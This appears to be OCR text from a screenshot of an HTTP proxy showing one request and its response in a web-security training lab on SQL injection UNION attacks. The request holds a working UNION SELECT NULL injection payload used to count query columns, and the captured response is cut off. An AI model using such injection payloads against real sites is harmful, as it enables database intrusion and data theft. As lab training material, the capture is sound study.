 Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+select+NULL,NULL,NULL-- HTTP/1.1
2 Host: acf31fb91e07da2480a426dd007400b1.web-security-academy.net
3 Cookie: session=fzJhhIAebOtLPqBlBteXKy09hjHQyQSG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acf31fb91e07da2480a426dd007400b1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5729
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of colum
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">